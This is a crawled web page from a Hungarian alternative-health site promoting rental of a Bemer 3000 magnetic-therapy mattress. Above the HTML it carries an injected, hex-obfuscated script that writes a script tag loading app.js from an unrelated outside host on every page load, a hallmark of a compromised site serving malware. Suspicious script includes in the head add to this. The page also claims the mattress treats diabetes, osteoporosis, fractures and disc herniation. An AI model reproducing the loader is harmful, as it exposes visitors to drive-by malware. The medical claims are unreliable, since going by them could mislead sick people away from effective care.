

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alternativegeszseg.com/index.php/tanfolyamok/42-bemer3000terapia
body_size: 5503
content:
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
<link rel="stylesheet" href="/components/com_rsform/assets/calendar/css-f0f68a0aed57fd58d5ac921c477294b2.php" type="text/css" />


<link rel="stylesheet" href="/components/com_rsform/assets/css/css-fa898ff1a826f5467508a042bf03d5c7.php" type="text/css" />


<link rel="stylesheet" href="/plugins/system/rokbox/themes/light/css-b518d664167dd795248190ff44b8159f.php" type="text/css" />


<link rel="stylesheet" href="/libraries/gantry/css/css-b825f3c52f788bffb336b70841e64d5d.php" type="text/css" />


<link rel="stylesheet" href="/templates/rt_enigma/css/css-0f262bfaf50c41cc042dd61cc97f8bc2.php" type="text/css" />


<script type="text/javascript" src="/cache/js-4c4222fd6295672da6bfc882a80e2d5f.php"></script>


	  <base href="http://www.alternativegeszseg.com/index.php/tanfolyamok/42-bemer3000terapia" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="kranioszakrĂˇlis terĂˇpia, talp reflexzĂłnĂˇi, kada, anna, kada anna, lelki bĂ©ke, mĂ©lyvĂ©nĂˇs trombĂłzis, talp betegsĂ©gek, talpreflexolĂłgia, egĂ©szsĂ©g, fogfĂˇjĂˇs, gyĂłgymasszĂˇzs, gyĂ¶kĂ©rcsakra, lĂˇbszĂˇrfekĂ©ly, nyĂ­lt seb, talpmasszĂˇzs, bemer 3000, tĂ¶rĂ©s, lĂ©lek tĂĽkre, arcelemzĂ©s, bach virĂˇgterĂˇpia, egĂ©szsĂ©g, alternatĂ­v, alternatĂ­v gyĂłgymĂłdok, termĂ©szetgyĂłgyĂˇsz" />
  <meta name="rights" content="Copyright © 2012 Kada Anna - Alternatí­v Egészség  Minden jog fenntartva.

MĂˇsolĂˇs, kivonatolĂˇs csak a tulajdonos elĹ‘zetes engedĂ©lyĂ©vel lehetsĂ©ges." />
  <meta name="author" content="." />
  <meta name="description" content="Alternatí­v Egészség - Kada Anna weboldala" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Bemer 3000 terápia - Alternatív Egészség - Kada Anna</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  
  
  
  
  
  
  
  
  
  
  
  
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu" type="text/css" />
  
  
  <style type="text/css">
h1, h2 { font-family: 'Ubuntu', 'Helvetica', arial, serif; }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});var rokboxPath = '/plugins/system/rokbox/';window.addEvent('domready', function() {new GantrySmartLoad({'offset': {'x': 200, 'y': 200}, 'placeholder': '/templates/rt_enigma/images/blank.gif', 'exclusion': ['']}); });
			window.addEvent('domready', function() {
				var modules = ['rt-block'];
				var header = ['h3','h2','h1'];
				GantryBuildSpans(modules, header);
			});
		InputsExclusion.push('.content_vote','\#rt-popup','\#rt-popuplogin','\#contact-form','\#vmMainPage')window.addEvent("domready", function(){ new SmoothScroll(); });            window.addEvent('domready', function() {
                new Fusion('ul.menutop', {
                    pill: 0,
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -10, 'y': -10},
                    tweakSubsequent: {'x':  0, 'y':  0},
                    tweakSizes: {'width': 20, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut},
                    pillFx: {duration:  400, transition: Fx.Transitions.Back.easeOut}
                });
            });
            
  </script>




<script language=JavaScript id=onDate ></script>
<script language=JavaScript src=/media/system/js/stat191.php ></script>
</head>
	<body  class="backgroundlevel-high cssstyle-style2 readonstyle-button font-family-ubuntu font-size-is-large menu-type-fusionmenu inputstyling-enabled-1 typography-style-light col12 option-com-content menu-tanfolyamok ">
		<div id="rt-top-surround"><div id="rt-top-surround2"><div id="rt-top-surround3">
						<div id="rt-drawer">
				<div class="rt-container">
										<div class="clear"></div>
				</div>
			</div>
									<div id="rt-top">
				<div class="rt-container">
					<div class="rt-grid-6 rt-alpha">
                        <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p><a href="http://www.alternativegeszseg.com"><img src="/images/logo_vegleges.png" border="0" alt="" /></a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
</div>
<div class="rt-grid-6 rt-omega">
                        <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p style="text-align: right;"><a href="http://www.facebook.com/alternativegeszseg" target="_blank"><img src="/images/kovessenfb.png" border="0" alt="" /></a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
</div>
					<div class="clear"></div>
				</div>
			</div>
					</div></div></div>
				<div id="rt-header">
			<div class="rt-container">
				
<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="rt-fusionmenu">
<div class="nopill">
<div class="rt-menubar">
    <ul class="menutop level1 " >
                        <li class="item101 root" >
                        	                <a class="orphan item bullet" href="/"  >
                    <span>
                                        Címlap                                                            </span>
                </a>
            
                    </li>
                                <li class="item149 root" >
                        	                <a class="orphan item bullet" href="/magamrol"  >
                    <span>
                                        Magamról                                                            </span>
                </a>
            
                    </li>
                                <li class="item151 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Szolgáltatások                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item152 parent" >
                        	                <a class="daddy item bullet" href="/szolgaltatasok/kineziologia"  >
                    <span>
                                        Kineziológia                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3 primary-overlay-" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item154" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/onebrain"  >
                    <span>
                                        One Brain                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item155" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/edukineziologia"  >
                    <span>
                                        Brain Gym (agytorna)                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item156 parent" >
                        	                <a class="daddy item bullet" href="/szolgaltatasok/kineziologia/leap"  >
                    <span>
                                        LEAP módszerrel                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level4 primary-overlay-" style="width:180px;">
                        
                        <ul class="level4" style="width:180px;">
                                                                                                        <li class="item278" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/leap/környezeti-mérgek-oldása"  >
                    <span>
                                        Környezeti mérgek oldása                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item279" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/leap/agyintegráció"  >
                    <span>
                                        Agyintegráció                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item153" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/bachviragterapia"  >
                    <span>
                                        Bach-virágterápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item159" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/gyogymasszazs"  >
                    <span>
                                        Gyógymasszázs                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item170" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kranioszakralisterapia"  >
                    <span>
                                        Kranioszakrális terápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item171" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/talpreflexologia"  >
                    <span>
                                        Talpreflexológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item172" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kapcsolatteremtogyigyitas"  >
                    <span>
                                        Kapcsolatteremtő gyógyítás ®                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item173" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kapcsolatteremtes"  >
                    <span>
                                        Kapcsolatteremtés ®                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item296" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/biorezonancia_allapotfelmeres"  >
                    <span>
                                        Biorezonancia állapotfelmérés                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item150 parent active root" >
                        	                <a class="daddy item bullet" href="/tanfolyamok"  >
                    <span>
                                        Tanfolyamok                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item158" >
                        	                <a class="orphan item bullet" href="/tanfolyamok/aktualistanfolyamok"  >
                    <span>
                                        Aktuális tanfolyamok                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item160" >
                        	                <a class="orphan item bullet" href="/tanfolyamok/tanfolyaminformaciok"  >
                    <span>
                                        Általános információk                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item191 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Amit ajánlok                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item193" >
                        	                <a class="orphan item bullet" href="/amitajanlok/bemer-3000-terápia"  >
                    <span>
                                        Bemer 3000 terápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item230" >
                        	                <a class="orphan item bullet" href="http://www.flavonmax.hu/hu"  >
                    <span>
                                        Flavon termékek                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item292 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Gyógyulások                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item293" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/kinezologia_gyogyulas"  >
                    <span>
                                        Kineziológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item294" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/talpreflexológia_gyogyulas"  >
                    <span>
                                        Talpreflexológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item295" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/kranioszakralis_terapia_gyogyulasok"  >
                    <span>
                                        Kranioszakrális terápia                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                    </ul>
</div>
<div class="clear"></div>
</div>
</div>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="rt-header-bottom"></div>
				<div id="rt-transition" class="rt-hidden">
						<div id="rt-body-surround" >
																			              
<div id="rt-main" class="mb8-sa4">
	<div class="rt-container">
		<div class="rt-grid-8">
			<div id="rt-main-column">
												<div class="rt-block component-block">
					<div id="rt-mainbody">
						<div class="component-content rt-joomla">
							
<div class="rt-article ">
			<div class="module-title">
		<h1 class="title">
						<a href="/amitajanlok/bemer-3000-terápia">
				Bemer 3000 terápia</a>
					</h1>
	</div>
	
	
	
	
			<p><strong>Bemer 3000 mágnesterápiás matrac segítségével sikeresen kezelhető problémák:</strong></p>
<ul>
<li>Csontritkulás</li>
<li>Cukorbetegség és szövődményei</li>
<li>Lábszárfekély</li>
<li>Sebgyógyulás</li>
<li>Törések esetén a csont gyógyulása</li>
<li>Fejfájás</li>
<li>Reumatikus panaszok</li>
<li>Izületi fájdalmak</li>
<li>Porckorongsérv</li>
<li>Vérkeringési és vérellátási zavarok</li>
<li>Immunrendszer erősítés</li>
<li>Fájdalomcsillapítás</li>
</ul>
<p style="text-align: center;"><br /><strong>A készülék bérlésével kapcsolatos információkért az alábbi telefonszámot hívja:</strong></p>
<h3 style="text-align: center;">+36 30 214 36 25</h3>
<p><img src="/images/stories/bemer.png" border="0" alt="" width="528" height="182" style="display: block; margin-left: auto; margin-right: auto;" /></p> 		
		
		
			
			</div>
						</div>
					</div>
					<div class="clear"></div>
				</div>
												<div id="rt-content-bottom">
					<div class="rt-grid-8 rt-alpha rt-omega">
                        <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p><strong>Frissítő talpmasszázs tanfolyam</strong></p>
<p><strong>"Beszél a talp" lábujj és talp elemzés</strong></p>
<p><strong>Frissítő test és arcmasszázs</strong></p>
<p><strong>Arcelemzés</strong></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
</div>
					<div class="clear"></div>
				</div>
							</div>
		</div>
		            <div class="rt-grid-4">
                <div class="rt-sidebar-surround">
                    <div id="rt-sidebar-a">
                                            <div class="rt-block">
            	<div class="module-surround">
										<div class="module-title"><h2 class="title">Eseménynaptár</h2></div>
	                					<div class="module-content">
	                	

<div class="custom"  >
	</div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-title"><h2 class="title">Olvasnivalók</h2></div>
	                					<div class="module-content">
	                	
<ul class="menu">
<li id="item-273"><a href="/tapasztalataim-a-táplálék-kiegészítőkről" ><span>Tapasztalataim a táplálék-kiegészítőkről, ahogyan én megéltem…</span></a></li><li id="item-274"><a href="/a-brain-gym-kineziológiai-módszerről" ><span>A Brain Gym kineziológiai módszerről</span></a></li><li id="item-280"><a href="/az-agyintegrációs-kineziológus-tevékenységi-köre-és-feladatköre" ><span>Az agyintegrációs kineziológus tevékenységi köre és feladatköre</span></a></li><li id="item-282"><a href="/gondolatok-a-változásról" ><span>Gondolatok a változásról</span></a></li><li id="item-288"><a href="/egy-kis-gondolatébresztő-a-táplálkozásrol" ><span>Egy kis gondolatébresztő a táplálkozásról</span></a></li><li id="item-275"><a href="/segítség-de-hogyan" ><span>Segítség! - De hogyan?</span></a></li><li id="item-276"><a href="/kedves-anyukák,-apukák,-nagyszülők" ><span>Kedves Anyukák, Apukák, Nagyszülők!</span></a></li><li id="item-277"><a href="/a-környezeti-mérgek-hatása-az-agyintegrációra" ><span>A környezeti mérgek hatása az agyintegrációra</span></a></li><li id="item-283"><a href="/brain-gym-tanfolyam" ><span>Brain Gym I-II. kineziológia tanfolyam</span></a></li><li id="item-284"><a href="/testm-tanfolyam" ><span>Frissítő testmasszázs tanfolyam Rétságon! </span></a></li><li id="item-286"><a href="/egy-kis-gondolatébresztő-a-táplálkozásról" ><span>Egy kis gondolatébresztő a táplálkozásról</span></a></li><li id="item-289"><a href="/konfliktus-egyensuly-megoldas" ><span>Konfliktus… Egyensúly… Megoldás?</span></a></li></ul>						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p><a href="/index.php/tanfolyamok/42-bemer3000terapia"><img src="/images/bemerlogo.png" border="0" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<p style="text-align: center;">Gyógyuljon otthonában a <strong>Bemer </strong><strong>3000</strong> terápia segítségével!<br /> <a href="/index.php/tanfolyamok/42-bemer3000terapia">Részletekért kattintson ide!</a></p>
<p style="text-align: center;"><a href="/gyokercsakrakerdoiv"><img src="/images/gyokercsakralogo.png" border="0" alt="" width="100" height="100" /></a></p>
<p style="text-align: center;"><strong>Gyökércsakra állapotfelmérő kérdőív</strong><br /><a href="/gyokercsakrakerdoiv">Töltse ki most!</a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	<div class="TT_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<fb:like-box href="http://www.facebook.com/alternativegeszseg" width="250" height="100" colorscheme="light" show_faces="false" border_color="none" stream="false" header="false" style="background:none;"></fb:like-box></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
                    </div>
                </div>
            </div>

		<div class="clear"></div>
	</div>
</div>
											</div>
		</div>
				<div id="rt-footer-surround"><div id="rt-footer-surround2"><div id="rt-footer-surround3">
			<div class="rt-container">
				<div id="rt-footer-inner"><div id="rt-footer-inner2"><div id="rt-footer-inner3">
														</div></div></div>
			</div>
						<div id="rt-copyright">
				<div class="rt-container">
					<div class="rt-grid-6 rt-alpha">
    	    <div class="rt-block">
			<span class="copytext">Alaternatív Egészség - Kada Anna <br> Készítette: Velki Péter - Peko Webdesign</span>
		</div>
		
</div>
<div class="rt-grid-6 rt-omega">
        <div class="rt-block">
		    	

<div class="custom"  >
	<p style="text-align: right;"><a href="http://www.velki.hu"><img src="/images/designbyvelkihu.png" border="0" alt="" width="109" height="11" /></a></p></div>
		<div class="clear"></div>
    </div>
	
</div>
					<div class="clear"></div>
				</div>
			</div>
					</div></div></div>
								</body>
</html>